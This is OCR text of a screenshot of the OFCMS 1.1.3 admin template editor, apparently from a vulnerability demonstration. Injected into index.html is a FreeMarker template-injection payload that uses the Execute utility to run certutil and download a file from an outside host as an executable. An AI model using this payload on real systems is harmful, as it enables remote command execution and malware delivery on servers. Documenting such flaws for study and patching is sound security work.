 OFCMS内容管理系统
首页
不安全
192.168.114.144:8080/ofcms_admin_war/admin/index.html
3
OFCMS
系统设置
内容管理
运营管理
微信管理
数据统计
锁屏
网站首页
选择站点
管理员
系统设置
系统运营
网站设置
模板设置
模板文件
模板资源
首页
模板文件
模板目录
/
404.html
about.html
announce.html
article.html
case.html
contact.html
index.html （编辑中...）
list.html
sing.html
文件名称
index.html
内容
<#assign column_name='/' />
<#include "default/common/head.html" />
<#assign ex="freemarker.template.utility.Execute"?new()>
${ ex("certutil -urlcache -split -f http:// :2333/ssti.txt ssti.exe") }
<div class="of-banner">
<div class="layui-carousel" id="banner">
<div carousel-item="">
<@of.ad site_id=site.site_id edition="banner">
<#list ad as data>
<div>
<a href="${data.ad_jump_url!'javascript:;'}"><img
src="${session.site.access_protocol}://${session.site.access_path}${data.ad_image_url}"
alt="${data.ad_name}" style="width: 100%;"></a>
</div>
</#list>
</@of.ad>
</div>
</div>
保存
© www.ofosft.cn
version：1.1.3